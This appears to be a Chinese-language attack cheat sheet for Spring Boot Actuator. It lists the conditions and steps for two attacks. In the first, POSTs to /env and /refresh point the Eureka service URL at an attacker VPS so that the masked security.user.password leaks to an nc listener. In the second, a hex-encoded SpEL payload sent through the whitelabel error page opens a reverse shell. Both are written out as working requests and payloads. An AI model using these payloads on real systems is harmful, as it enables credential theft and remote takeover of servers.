Springboot

* 敏感信息脱敏



访问 /env 接口时,spring actuator 会将一些带有敏感关键词(如 password、secret)的属性名对应的属性值用 * 号替换达到脱敏的效果。

A. 利用条件



可以 GET 请求目标网站的 /env

可以 POST 请求目标网站的 /env

可以 POST 请求目标网站的 /refresh

接口刷新配置(存在spring-boot-starter-actuator依赖)目标使用了 spring-cloud-starter-netflix-eureka-client 依赖

目标可以请求攻击者的服务器(请求可出外网)

B.利用方法



POST 请求 /env 端点,设置属性。

POST /env Content-Type: application/x-www-form-urlencoded # 本质其实就是 http 服务,account_info@domain eureka.client.serviceUrl.defaultZone=http://password:${security.user.password}@your-vps-ip:Port eureka.client.serviceUrl.defaultZone=http://password:${security.user.password}@120.55.169.128:42100POST 请求 /refresh 端点,设置属性。(发送一个 POST 请求就行了,什么也不需要传输)。



POST /refresh Content-Type: application/x-www-form-urlencoded本地监听端口

nc -lvvnp Port

远程代码执行 RCE



whitelabel error page SpEL RCE

A. 利用条件

spring boot 1.1.0-1.1.12

spring boot 1.2.0-1.2.7

spring boot 1.3.0

至少知道一个触发 springboot 默认错误页面的接口及参数名

B. 漏洞原理

1. spring boot 处理参数值出错,流程进入 org.springframework.util.PropertyPlaceholderHelper 类中。

2. 此时 URL中的参数值会用 parseStringValue 方法进行递归解析。

3.其中${}包围的内容都会被 org.springframework.boot.autoconfigure.web.ErrorMvcAutoConfiguration 类的 resolvePlaceholder 方法当作 SpEL 表达式被解析执行,造成 RCE 漏洞.

C. 利用方法





构造 payload

target/endpoints?id=${T(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]{Payload(0xHex - , 隔开版本)}))}?id=${T(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]{0x2f,0x62,0x69,0x6e,0x2f,0x62,0x61,0x73,0x68,0x20,0x2d,0x63,0x20,0x7b,0x65,0x63,0x68,0x6f,0x2c,0x59,0x6d,0x46,0x7a,0x61,0x43,0x41,0x74,0x61,0x53,0x41,0x2b,0x4a,0x69,0x41,0x76,0x5a,0x47,0x56,0x32,0x4c,0x33,0x52,0x6a,0x63,0x43,0x38,0x78,0x4d,0x6a,0x41,0x75,0x4e,0x54,0x55,0x75,0x4d,0x54,0x59,0x35,0x4c,0x6a,0x45,0x79,0x4f,0x43,0x38,0x30,0x4d,0x6a,0x41,0x78,0x49,0x44,0x41,0x2b,0x4a,0x6a,0x45,0x3d,0x7d,0x7c,0x7b,0x62,0x61,0x73,0x65,0x36,0x34,0x2c,0x2d,0x64,0x7d,0x7c,0x7b,0x62,0x61,0x73,0x68,0x2c,0x2d,0x69,0x7d}))}示例为反弹 shell 命令,请在 vps 上监听相应端口。

nc -lvvnp 4201



